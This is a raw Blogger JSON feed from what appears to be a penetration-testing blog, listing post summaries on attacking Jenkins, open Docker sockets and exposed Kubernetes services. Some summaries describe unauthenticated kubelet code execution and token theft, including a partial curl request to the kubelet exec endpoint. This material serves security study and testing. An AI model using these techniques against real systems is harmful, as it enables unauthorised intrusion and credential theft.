PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"summary":{"type":"text","$t":"\n\nA collection of posts on attacking Jenkins\n\n\nhttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\nManipulating build steps to get RCE\n\nhttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\nUsing the terminal plugin to get RCE\n\nhttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\nGetting started with Jenkins Plugins\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"summary":{"type":"text","$t":"After the release of Orange Tsai's exploit for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\n\nWhile not totally related to the blog post and tweet the following exploit came up while searching.\n\nWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"summary":{"type":"text","$t":"Jenkins notes for:\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nto download old jenkins WAR files\n\nhttp:\/\/updates.jenkins-ci.org\/download\/war\/\n\n1st bug in the blog is a username enumeration bug in\n\n\n\nJenkins weekly up to and including 2.145\nJenkins LTS up to and including "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"summary":{"type":"text","$t":"Notes on abusing open Docker sockets\n\nThis wont cover breaking out of docker containers\n\nPorts: usually 2375 \u0026amp; 2376 but can be anything\n\nRefs:\n\nhttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\nhttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\nhttps:\/\/blog.secureideas.com\/2018\/05\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"summary":{"type":"text","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\n\n\n\n\n\n\nor the \/metrics endpoint\n\n\n\n\n\n\n\nor the \/stats endpoint\n\n\n\n\n\n\n\n\n\n\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"summary":{"type":"text","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\n\n\nkube-hunter output to get us started:\n\n\n\ndo a curl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ to get a list of running pods\n\nWith that data, you can craft your post request to exec within a pod so we can poke around.\n\n\u0026nbsp;Example request:\n\ncurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"summary":{"type":"text","$t":"Unauth API access (10250)\n\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\n\n\n\n\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\n\n\n\n# \/run\/%namespace%\/%"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"summary":{"type":"text","$t":"Other Kubernetes ports\n\n\n\nWhat are some of the visible ports used in Kubernetes?\n\n\n\n\n\n44134\/tcp - Helmtiller, weave, calico\n10250\/tcp - kubelet (kublet exploit)\n\nNo authN, completely open\n\/pods\n\/runningpods\n\/containerLogs\n\n10255\/tcp - kublet port (read-only)\n\n\/stats\n\/metrics\n\/pods\n\n4194\/tcp - cAdvisor\n2379\/tcp - etcd (see it on other ports though)\n\nEtcd holds all the configs\nConfig storage\n\n30000"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"summary":{"type":"text","$t":"\nTesla was famously hacked for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\n\nUsually found on port 30000\n\nkube-hunter finding for it:\n\nVulnerabilities\n+-----------------------+---------------+----------------------+----------------------+------------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"summary":{"type":"text","$t":"\nHow to get the info that kube-hunter reports for open \/containerLogs endpoint\n\n\n\nVulnerabilities\n+---------------+-------------+------------------+----------------------+----------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\n+---------------+------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"summary":{"type":"text","$t":"I have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\n\nTalks you should watch if you are interested in\u0026nbsp;Kubernetes:\n\n\n\nHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\nhttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\nhttps:\/\/github.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"summary":{"type":"text","$t":"\"cAdvisor\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\n\nruns on port 4194\n\nLinks:\nhttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\nhttps:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"summary":{"type":"text","$t":"Quick post on\u0026nbsp;Kubernetes and open etcd (port 2379)\n\n\"etcd\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all 